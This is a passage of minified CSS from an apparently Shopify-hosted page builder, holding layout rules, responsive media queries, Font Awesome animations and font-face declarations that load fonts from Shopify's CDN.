.pf-89_{text-align:center;margin-bottom:0;color:#000;margin-top:20px}.__pf.__pf_Rm9wNq5S .pf-196_,.__pf.__pf_Rm9wNq5S .pf-91_{padding-top:69px;padding-bottom:50px}.__pf.__pf_Rm9wNq5S .pf-199_,.__pf.__pf_Rm9wNq5S .pf-94_{text-align:center;margin-top:0;margin-bottom:35px}.__pf.__pf_Rm9wNq5S .pf-103_,.__pf.__pf_Rm9wNq5S .pf-112_,.__pf.__pf_Rm9wNq5S .pf-208_,.__pf.__pf_Rm9wNq5S .pf-217_{text-align:right}.__pf.__pf_Rm9wNq5S .pf-114_{padding-top:70px;padding-bottom:70px}.__pf.__pf_Rm9wNq5S .pf-117_,.__pf.__pf_Rm9wNq5S .pf-174_,.__pf.__pf_Rm9wNq5S .pf-176_,.__pf.__pf_Rm9wNq5S .pf-186_,.__pf.__pf_Rm9wNq5S .pf-188_,.__pf.__pf_Rm9wNq5S .pf-290_,.__pf.__pf_Rm9wNq5S .pf-292_,.__pf.__pf_Rm9wNq5S .pf-302_,.__pf.__pf_Rm9wNq5S .pf-304_,.__pf.__pf_Rm9wNq5S .pf-431_,.__pf.__pf_Rm9wNq5S .pf-433_,.__pf.__pf_Rm9wNq5S .pf-443_,.__pf.__pf_Rm9wNq5S .pf-445_{text-align:center;margin-top:0;margin-bottom:30px}.__pf.__pf_Rm9wNq5S .pf-119_{display:table;margin-left:auto;margin-right:auto;margin-bottom:30px}.__pf.__pf_Rm9wNq5S .pf-120_,.__pf.__pf_Rm9wNq5S .pf-122_,.__pf.__pf_Rm9wNq5S .pf-124_,.__pf.__pf_Rm9wNq5S .pf-126_,.__pf.__pf_Rm9wNq5S .pf-128_,.__pf.__pf_Rm9wNq5S .pf-279_,.__pf.__pf_Rm9wNq5S .pf-281_{text-align:left}.__pf.__pf_Rm9wNq5S .pf-130_{padding-bottom:110px;padding-top:100px}.__pf.__pf_Rm9wNq5S .pf-133_,.__pf.__pf_Rm9wNq5S .pf-315_{text-align:center;margin-top:0;margin-bottom:60px}.__pf.__pf_Rm9wNq5S .pf-135_,.__pf.__pf_Rm9wNq5S .pf-143_,.__pf.__pf_Rm9wNq5S .pf-151_{margin-bottom:70px}.__pf.__pf_Rm9wNq5S .pf-137_,.__pf.__pf_Rm9wNq5S .pf-147_,.__pf.__pf_Rm9wNq5S .pf-153_,.__pf.__pf_Rm9wNq5S .pf-163_{font-size:30px}.__pf.__pf_Rm9wNq5S .pf-142_,.__pf.__pf_Rm9wNq5S .pf-158_{height:auto;aspect-ratio:1/1;object-fit:cover;object-position:center center;width:400px;display:table;margin-left:auto;margin-right:0}.__pf.__pf_Rm9wNq5S .pf-167_,.__pf.__pf_Rm9wNq5S .pf-283_,.__pf.__pf_Rm9wNq5S .pf-424_{background-color:#f3f3f3;padding-top:40px;padding-bottom:40px}.__pf.__pf_Rm9wNq5S .pf-171_,.__pf.__pf_Rm9wNq5S .pf-183_,.__pf.__pf_Rm9wNq5S .pf-287_,.__pf.__pf_Rm9wNq5S .pf-299_,.__pf.__pf_Rm9wNq5S .pf-428_,.__pf.__pf_Rm9wNq5S .pf-440_{width:100%;height:auto;aspect-ratio:unset;object-fit:cover;object-position:center center;background-color:#fff;margin-bottom:40px}.__pf.__pf_Rm9wNq5S .pf-172_,.__pf.__pf_Rm9wNq5S .pf-184_,.__pf.__pf_Rm9wNq5S .pf-288_,.__pf.__pf_Rm9wNq5S .pf-300_,.__pf.__pf_Rm9wNq5S .pf-429_,.__pf.__pf_Rm9wNq5S .pf-441_{text-align:center;margin-top:0;margin-bottom:30px;font-family:"Source Sans Pro";font-weight:700}.__pf.__pf_Rm9wNq5S .pf-178_,.__pf.__pf_Rm9wNq5S .pf-190_,.__pf.__pf_Rm9wNq5S .pf-276_,.__pf.__pf_Rm9wNq5S .pf-294_,.__pf.__pf_Rm9wNq5S .pf-306_,.__pf.__pf_Rm9wNq5S .pf-435_,.__pf.__pf_Rm9wNq5S .pf-447_,.__pf.__pf_Rm9wNq5S .rid-22{text-align:center}.__pf.__pf_Rm9wNq5S .pf-219_{padding-bottom:88px;background-color:#f3f3f3;padding-top:88px}.__pf.__pf_Rm9wNq5S .pf-222_{text-align:center;margin-top:-1px;margin-bottom:72px}.__pf.__pf_Rm9wNq5S .rid-23{margin:12px 0 24px;width:100%;height:auto;aspect-ratio:unset}.__pf.__pf_Rm9wNq5S .rid-25,.__pf.__pf_Rm9wNq5S .rid-32{font-size:20px;margin:0 0 8px;text-align:left}.__pf.__pf_Rm9wNq5S .pf-249_{background-image:none;padding-bottom:80px;padding-top:75px}.__pf.__pf_Rm9wNq5S .pf-252_,.__pf.__pf_Rm9wNq5S .pf-266_{text-align:center;margin-top:0}.__pf.__pf_Rm9wNq5S .pf-254_{padding-top:40px}.__pf.__pf_Rm9wNq5S .pf-256_,.__pf.__pf_Rm9wNq5S .pf-258_,.__pf.__pf_Rm9wNq5S .pf-260_,.__pf.__pf_Rm9wNq5S .pf-262_{width:100%}.__pf.__pf_Rm9wNq5S .pf-263_{background-image:url("https://cdn.shopify.com/s/files/1/0576/5224/8748/files/Rectangle_940.png?v=1690463241");padding-top:70px;padding-bottom:30px;background-position:center center}.__pf.__pf_Rm9wNq5S .pf-268_{text-align:center;color:#6a7aa9}.__pf.__pf_Rm9wNq5S .pf-270_{display:block;height:auto;aspect-ratio:unset}.__pf.__pf_Rm9wNq5S .pf-272_{padding-top:100px;padding-bottom:100px}.__pf.__pf_Rm9wNq5S .pf-275_{background-color:#f3f3f3;padding:40px 28px}.__pf.__pf_Rm9wNq5S .pf-278_,.__pf.__pf_Rm9wNq5S .pf-340_{height:auto;aspect-ratio:unset;display:table;margin-left:auto;margin-right:auto}.__pf.__pf_Rm9wNq5S .pf-312_{background-image:url("https://cdn.shopify.com/s/files/1/0576/5224/8748/files/BG_d93941d7-6347-4a88-94db-d96899bf59f3.jpg?v=1690537237");padding-top:107px;padding-bottom:107px;background-position:center top}.__pf.__pf_Rm9wNq5S .rid-105,.__pf.__pf_Rm9wNq5S .rid-30,.__pf.__pf_Rm9wNq5S .rid-47,.__pf.__pf_Rm9wNq5S .rid-54,.__pf.__pf_Rm9wNq5S .rid-93,.__pf.__pf_Rm9wNq5S .rid-99{font-size:18px;margin-bottom:8px}.__pf.__pf_Rm9wNq5S .pf-362_{background-color:#e1e1e1;padding-top:89px;padding-bottom:89px}.__pf.__pf_Rm9wNq5S .pf-365_,.__pf.__pf_Rm9wNq5S .pf-456_{text-align:center;margin-top:0;margin-bottom:45px}.__pf.__pf_Rm9wNq5S .pf-367_ [data-pf-type="Accordion.Header"]{font-weight:700;border-style:solid;border-width:0 0 1px;border-color:#ebebeb;padding:15px;background:#fff;font-size:26px;color:#000;font-family:"Source Sans Pro"}.__pf.__pf_Rm9wNq5S .pf-370_,.__pf.__pf_Rm9wNq5S .pf-378_,.__pf.__pf_Rm9wNq5S .pf-386_,.__pf.__pf_Rm9wNq5S .pf-394_,.__pf.__pf_Rm9wNq5S .pf-402_,.__pf.__pf_Rm9wNq5S .pf-410_,.__pf.__pf_Rm9wNq5S .pf-418_{font-size:inherit}.__pf.__pf_Rm9wNq5S .pf-453_{margin-top:1px;padding-top:100px;padding-bottom:76px}.__pf.__pf_Rm9wNq5S .pf-458_,.__pf.__pf_Rm9wNq5S .pf-460_,.__pf.__pf_Rm9wNq5S .pf-462_,.__pf.__pf_Rm9wNq5S .pf-464_,.__pf.__pf_Rm9wNq5S .pf-466_,.__pf.__pf_Rm9wNq5S .pf-468_,.__pf.__pf_Rm9wNq5S .pf-470_,.__pf.__pf_Rm9wNq5S .pf-472_,.__pf.__pf_Rm9wNq5S .pf-474_,.__pf.__pf_Rm9wNq5S .pf-476_,.__pf.__pf_Rm9wNq5S .pf-478_,.__pf.__pf_Rm9wNq5S .pf-480_,.__pf.__pf_Rm9wNq5S .pf-482_,.__pf.__pf_Rm9wNq5S .pf-484_,.__pf.__pf_Rm9wNq5S .pf-486_,.__pf.__pf_Rm9wNq5S .pf-488_,.__pf.__pf_Rm9wNq5S .pf-490_,.__pf.__pf_Rm9wNq5S .pf-492_,.__pf.__pf_Rm9wNq5S .pf-494_,.__pf.__pf_Rm9wNq5S .pf-496_,.__pf.__pf_Rm9wNq5S .pf-498_,.__pf.__pf_Rm9wNq5S .pf-500_,.__pf.__pf_Rm9wNq5S .pf-502_,.__pf.__pf_Rm9wNq5S .pf-504_,.__pf.__pf_Rm9wNq5S .pf-506_,.__pf.__pf_Rm9wNq5S .pf-508_,.__pf.__pf_Rm9wNq5S .pf-510_,.__pf.__pf_Rm9wNq5S .pf-512_,.__pf.__pf_Rm9wNq5S .pf-514_,.__pf.__pf_Rm9wNq5S .pf-516_,.__pf.__pf_Rm9wNq5S .pf-518_,.__pf.__pf_Rm9wNq5S .pf-520_,.__pf.__pf_Rm9wNq5S .pf-522_,.__pf.__pf_Rm9wNq5S .pf-524_,.__pf.__pf_Rm9wNq5S .pf-526_,.__pf.__pf_Rm9wNq5S .pf-528_,.__pf.__pf_Rm9wNq5S .pf-530_,.__pf.__pf_Rm9wNq5S .pf-532_,.__pf.__pf_Rm9wNq5S .pf-534_,.__pf.__pf_Rm9wNq5S .pf-536_,.__pf.__pf_Rm9wNq5S .pf-538_,.__pf.__pf_Rm9wNq5S .pf-540_,.__pf.__pf_Rm9wNq5S .pf-542_,.__pf.__pf_Rm9wNq5S .pf-544_,.__pf.__pf_Rm9wNq5S .pf-546_,.__pf.__pf_Rm9wNq5S .pf-548_,.__pf.__pf_Rm9wNq5S .pf-550_,.__pf.__pf_Rm9wNq5S .pf-552_,.__pf.__pf_Rm9wNq5S .pf-554_,.__pf.__pf_Rm9wNq5S .pf-556_,.__pf.__pf_Rm9wNq5S .pf-558_,.__pf.__pf_Rm9wNq5S .pf-560_,.__pf.__pf_Rm9wNq5S .pf-562_,.__pf.__pf_Rm9wNq5S .pf-564_,.__pf.__pf_Rm9wNq5S .pf-566_,.__pf.__pf_Rm9wNq5S .pf-568_,.__pf.__pf_Rm9wNq5S .pf-570_,.__pf.__pf_Rm9wNq5S .pf-572_,.__pf.__pf_Rm9wNq5S .pf-574_,.__pf.__pf_Rm9wNq5S .pf-576_,.__pf.__pf_Rm9wNq5S .pf-578_,.__pf.__pf_Rm9wNq5S .pf-580_,.__pf.__pf_Rm9wNq5S .pf-582_,.__pf.__pf_Rm9wNq5S .pf-584_,.__pf.__pf_Rm9wNq5S .pf-586_{color:#666;font-family:"Source Sans Pro";font-weight:400;line-height:31px;font-size:16px;margin-bottom:25px}.__pf.__pf_Rm9wNq5S .pf-591_,.__pf.__pf_Rm9wNq5S .pf-593_{text-align:center;font-size:20px;font-family:"Source Sans Pro";font-weight:400;line-height:1.25em;color:#232323}.__pf.__pf_Rm9wNq5S .pf-588_{margin-top:1px;padding-top:60px;padding-bottom:60px;position:relative;background-color:#f8f8f8}.__pf.__pf_Rm9wNq5S .pf-591_{margin-bottom:25px}}@media (min-width:1024.5px) and (max-width:1199.4999px){.__pf.__pf_Rm9wNq5S .pf-11_{margin-bottom:40px;font-size:24px}.__pf.__pf_Rm9wNq5S .pf-30_{margin-bottom:24px}.__pf.__pf_Rm9wNq5S .pf-27_{border-top-width:26px}.__pf.__pf_Rm9wNq5S .pf-49_{padding-bottom:90px;padding-top:90px}.__pf.__pf_Rm9wNq5S .pf-219_,.__pf.__pf_Rm9wNq5S .pf-362_,.__pf.__pf_Rm9wNq5S .pf-62_,.__pf.__pf_Rm9wNq5S .pf-73_{padding-top:80px;padding-bottom:80px}.__pf.__pf_Rm9wNq5S .pf-117_,.__pf.__pf_Rm9wNq5S .pf-199_,.__pf.__pf_Rm9wNq5S .pf-94_{margin-bottom:25px}.__pf.__pf_Rm9wNq5S .pf-172_,.__pf.__pf_Rm9wNq5S .pf-174_,.__pf.__pf_Rm9wNq5S .pf-176_,.__pf.__pf_Rm9wNq5S .pf-184_,.__pf.__pf_Rm9wNq5S .pf-186_,.__pf.__pf_Rm9wNq5S .pf-188_,.__pf.__pf_Rm9wNq5S .pf-288_,.__pf.__pf_Rm9wNq5S .pf-290_,.__pf.__pf_Rm9wNq5S .pf-292_,.__pf.__pf_Rm9wNq5S .pf-300_,.__pf.__pf_Rm9wNq5S .pf-302_,.__pf.__pf_Rm9wNq5S .pf-304_,.__pf.__pf_Rm9wNq5S .pf-429_,.__pf.__pf_Rm9wNq5S .pf-431_,.__pf.__pf_Rm9wNq5S .pf-433_,.__pf.__pf_Rm9wNq5S .pf-441_,.__pf.__pf_Rm9wNq5S .pf-443_,.__pf.__pf_Rm9wNq5S .pf-445_{margin-bottom:20px}.__pf.__pf_Rm9wNq5S .pf-222_{margin-bottom:40px}.__pf.__pf_Rm9wNq5S .pf-256_,.__pf.__pf_Rm9wNq5S .pf-258_,.__pf.__pf_Rm9wNq5S .pf-260_,.__pf.__pf_Rm9wNq5S .pf-262_{width:100%}.__pf.__pf_Rm9wNq5S .pf-254_{padding-top:25px}.__pf.__pf_Rm9wNq5S .pf-249_{padding-bottom:60px}.__pf.__pf_Rm9wNq5S .pf-263_{padding-bottom:10px}.__pf.__pf_Rm9wNq5S .pf-272_{padding-top:80px;padding-bottom:90px}.__pf.__pf_Rm9wNq5S .pf-312_,.__pf.__pf_Rm9wNq5S .pf-453_{padding-top:80px;padding-bottom:70px}.__pf.__pf_Rm9wNq5S .pf-365_,.__pf.__pf_Rm9wNq5S .pf-456_{margin-bottom:30px}.__pf.__pf_Rm9wNq5S .pf-591_,.__pf.__pf_Rm9wNq5S .pf-593_{font-size:20px}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_Rm9wNq5S .pf-11_{font-size:24px}.__pf.__pf_Rm9wNq5S .pf-49_{padding-top:75px;padding-bottom:75px}.__pf.__pf_Rm9wNq5S .pf-139_,.__pf.__pf_Rm9wNq5S .pf-149_,.__pf.__pf_Rm9wNq5S .pf-155_,.__pf.__pf_Rm9wNq5S .pf-165_,.__pf.__pf_Rm9wNq5S .pf-71_{margin-bottom:0}.__pf.__pf_Rm9wNq5S .pf-62_,.__pf.__pf_Rm9wNq5S .pf-73_{padding-bottom:60px;padding-top:70px}.__pf.__pf_Rm9wNq5S .pf-114_,.__pf.__pf_Rm9wNq5S .pf-130_,.__pf.__pf_Rm9wNq5S .pf-196_,.__pf.__pf_Rm9wNq5S .pf-91_{border-top-width:20px;padding-top:62px;padding-bottom:45px}.__pf.__pf_Rm9wNq5S .pf-137_,.__pf.__pf_Rm9wNq5S .pf-147_,.__pf.__pf_Rm9wNq5S .pf-153_,.__pf.__pf_Rm9wNq5S .pf-163_{font-size:25px}.__pf.__pf_Rm9wNq5S .pf-172_,.__pf.__pf_Rm9wNq5S .pf-174_,.__pf.__pf_Rm9wNq5S .pf-176_,.__pf.__pf_Rm9wNq5S .pf-184_,.__pf.__pf_Rm9wNq5S .pf-186_,.__pf.__pf_Rm9wNq5S .pf-188_,.__pf.__pf_Rm9wNq5S .pf-288_,.__pf.__pf_Rm9wNq5S .pf-290_,.__pf.__pf_Rm9wNq5S .pf-292_,.__pf.__pf_Rm9wNq5S .pf-300_,.__pf.__pf_Rm9wNq5S .pf-302_,.__pf.__pf_Rm9wNq5S .pf-304_,.__pf.__pf_Rm9wNq5S .pf-429_,.__pf.__pf_Rm9wNq5S .pf-431_,.__pf.__pf_Rm9wNq5S .pf-433_,.__pf.__pf_Rm9wNq5S .pf-441_,.__pf.__pf_Rm9wNq5S .pf-443_,.__pf.__pf_Rm9wNq5S .pf-445_{margin-bottom:20px}.__pf.__pf_Rm9wNq5S .pf-222_,.__pf.__pf_Rm9wNq5S .pf-365_,.__pf.__pf_Rm9wNq5S .pf-456_{margin-bottom:30px}.__pf.__pf_Rm9wNq5S .pf-219_,.__pf.__pf_Rm9wNq5S .pf-312_{padding-top:80px;padding-bottom:60px}.__pf.__pf_Rm9wNq5S .pf-256_,.__pf.__pf_Rm9wNq5S .pf-258_,.__pf.__pf_Rm9wNq5S .pf-260_,.__pf.__pf_Rm9wNq5S .pf-262_{width:100%}.__pf.__pf_Rm9wNq5S .pf-272_{padding-top:70px;padding-bottom:70px}.__pf.__pf_Rm9wNq5S .pf-362_{padding-top:70px;padding-bottom:80px;border-top-width:20px}.__pf.__pf_Rm9wNq5S .pf-453_{padding-bottom:70px;padding-top:70px}.__pf.__pf_Rm9wNq5S .pf-591_,.__pf.__pf_Rm9wNq5S .pf-593_{font-size:18px}}@media (max-width:767.4999px){.__pf.__pf_Rm9wNq5S .pf-11_{margin-bottom:24px}.__pf.__pf_Rm9wNq5S .pf-10_{margin-bottom:0}.__pf.__pf_Rm9wNq5S .pf-120_,.__pf.__pf_Rm9wNq5S .pf-122_,.__pf.__pf_Rm9wNq5S .pf-124_,.__pf.__pf_Rm9wNq5S .pf-126_,.__pf.__pf_Rm9wNq5S .pf-128_,.__pf.__pf_Rm9wNq5S .pf-139_,.__pf.__pf_Rm9wNq5S .pf-149_,.__pf.__pf_Rm9wNq5S .pf-155_,.__pf.__pf_Rm9wNq5S .pf-15_,.__pf.__pf_Rm9wNq5S .pf-165_,.__pf.__pf_Rm9wNq5S .pf-17_,.__pf.__pf_Rm9wNq5S .pf-19_,.__pf.__pf_Rm9wNq5S .pf-21_,.__pf.__pf_Rm9wNq5S .pf-23_,.__pf.__pf_Rm9wNq5S .pf-279_,.__pf.__pf_Rm9wNq5S .pf-281_,.__pf.__pf_Rm9wNq5S .pf-33_,.__pf.__pf_Rm9wNq5S .pf-35_,.__pf.__pf_Rm9wNq5S .pf-37_,.__pf.__pf_Rm9wNq5S .pf-39_,.__pf.__pf_Rm9wNq5S .pf-41_,.__pf.__pf_Rm9wNq5S .pf-43_,.__pf.__pf_Rm9wNq5S .pf-45_,.__pf.__pf_Rm9wNq5S .pf-47_,.__pf.__pf_Rm9wNq5S .pf-54_,.__pf.__pf_Rm9wNq5S .pf-56_,.__pf.__pf_Rm9wNq5S .pf-58_,.__pf.__pf_Rm9wNq5S .pf-69_,.__pf.__pf_Rm9wNq5S .pf-71_{text-align:center}.__pf.__pf_Rm9wNq5S .pf-26_{display:table;margin-left:auto;margin-right:auto;margin-bottom:20px}.__pf.__pf_Rm9wNq5S .pf-135_,.__pf.__pf_Rm9wNq5S .pf-13_,.__pf.__pf_Rm9wNq5S .pf-151_,.__pf.__pf_Rm9wNq5S .pf-52_{display:flex;flex-direction:column-reverse}.__pf.__pf_Rm9wNq5S .pf-6_{padding-bottom:40px;padding-top:50px}.__pf.__pf_Rm9wNq5S .pf-272_,.__pf.__pf_Rm9wNq5S .pf-27_,.__pf.__pf_Rm9wNq5S .pf-49_,.__pf.__pf_Rm9wNq5S .pf-62_{padding-top:60px;padding-bottom:60px}.__pf.__pf_Rm9wNq5S .pf-30_{margin-bottom:18px}.__pf.__pf_Rm9wNq5S .pf-32_{margin-bottom:26px}.__pf.__pf_Rm9wNq5S .pf-27_{border-top-width:25px}.__pf.__pf_Rm9wNq5S .pf-142_,.__pf.__pf_Rm9wNq5S .pf-145_,.__pf.__pf_Rm9wNq5S .pf-158_,.__pf.__pf_Rm9wNq5S .pf-161_,.__pf.__pf_Rm9wNq5S .pf-61_,.__pf.__pf_Rm9wNq5S .pf-67_{display:table;margin-left:auto;margin-right:auto;margin-bottom:25px}.__pf.__pf_Rm9wNq5S .pf-74_{padding:40px 25px}.__pf.__pf_Rm9wNq5S .pf-73_{padding-top:70px;padding-bottom:70px}.__pf.__pf_Rm9wNq5S .pf-117_,.__pf.__pf_Rm9wNq5S .pf-169_,.__pf.__pf_Rm9wNq5S .pf-199_,.__pf.__pf_Rm9wNq5S .pf-222_,.__pf.__pf_Rm9wNq5S .pf-285_,.__pf.__pf_Rm9wNq5S .pf-365_,.__pf.__pf_Rm9wNq5S .pf-426_,.__pf.__pf_Rm9wNq5S .pf-94_{margin-bottom:20px}.__pf.__pf_Rm9wNq5S .pf-196_,.__pf.__pf_Rm9wNq5S .pf-91_{border-top-width:18px;padding-bottom:45px;padding-top:55px}.__pf.__pf_Rm9wNq5S .pf-114_{border-top-width:18px;padding-top:60px;padding-bottom:60px}.__pf.__pf_Rm9wNq5S .pf-133_{margin-bottom:50px;font-size:30px}.__pf.__pf_Rm9wNq5S .pf-137_,.__pf.__pf_Rm9wNq5S .pf-147_,.__pf.__pf_Rm9wNq5S .pf-153_,.__pf.__pf_Rm9wNq5S .pf-163_{text-align:center;font-size:24px}.__pf.__pf_Rm9wNq5S .pf-143_{display:flex}.__pf.__pf_Rm9wNq5S .pf-130_{border-top-width:18px;padding-bottom:70px;padding-top:70px}.__pf.__pf_Rm9wNq5S .pf-172_,.__pf.__pf_Rm9wNq5S .pf-174_,.__pf.__pf_Rm9wNq5S .pf-176_,.__pf.__pf_Rm9wNq5S .pf-184_,.__pf.__pf_Rm9wNq5S .pf-186_,.__pf.__pf_Rm9wNq5S .pf-188_,.__pf.__pf_Rm9wNq5S .pf-288_,.__pf.__pf_Rm9wNq5S .pf-290_,.__pf.__pf_Rm9wNq5S .pf-292_,.__pf.__pf_Rm9wNq5S .pf-300_,.__pf.__pf_Rm9wNq5S .pf-302_,.__pf.__pf_Rm9wNq5S .pf-304_,.__pf.__pf_Rm9wNq5S .pf-429_,.__pf.__pf_Rm9wNq5S .pf-431_,.__pf.__pf_Rm9wNq5S .pf-433_,.__pf.__pf_Rm9wNq5S .pf-441_,.__pf.__pf_Rm9wNq5S .pf-443_,.__pf.__pf_Rm9wNq5S .pf-445_,.__pf.__pf_Rm9wNq5S .pf-456_{margin-bottom:15px}.__pf.__pf_Rm9wNq5S .pf-219_,.__pf.__pf_Rm9wNq5S .pf-249_{padding-top:65px;padding-bottom:40px}.__pf.__pf_Rm9wNq5S .pf-256_,.__pf.__pf_Rm9wNq5S .pf-258_,.__pf.__pf_Rm9wNq5S .pf-260_,.__pf.__pf_Rm9wNq5S .pf-262_{width:100%}.__pf.__pf_Rm9wNq5S .pf-254_{padding-top:15px}.__pf.__pf_Rm9wNq5S .pf-263_{padding-top:50px;padding-bottom:30px}.__pf.__pf_Rm9wNq5S .pf-275_{padding:25px 15px}.__pf.__pf_Rm9wNq5S .pf-315_{margin-bottom:40px}.__pf.__pf_Rm9wNq5S .pf-312_{padding-bottom:70px;padding-top:70px}.__pf.__pf_Rm9wNq5S .pf-367_ [data-pf-type="Accordion.Header"]{padding-right:30px;font-size:20px}.__pf.__pf_Rm9wNq5S .pf-362_{padding-bottom:60px;padding-top:55px}.__pf.__pf_Rm9wNq5S .pf-453_{padding-top:60px;padding-bottom:50px}.__pf.__pf_Rm9wNq5S .pf-591_,.__pf.__pf_Rm9wNq5S .pf-593_{font-size:16px}.__pf.__pf_Rm9wNq5S .pf-588_{padding-top:40px;padding-bottom:40px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-circle-info:before{content:"\f05a"}.pfa-chevron-right:before{content:"\f054"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 